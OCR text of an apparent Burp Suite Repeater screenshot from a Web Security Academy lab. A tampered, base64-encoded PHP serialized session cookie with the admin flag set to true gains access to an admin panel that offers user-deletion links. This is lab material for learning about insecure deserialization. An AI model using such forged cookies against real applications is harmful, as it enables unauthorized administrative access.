 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac091fcb1f78dde3c0610f95000f00f8.we
Request
Pretty Raw Hex \n ≡
1 GET /admin HTTP/1.1
2 Host: ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71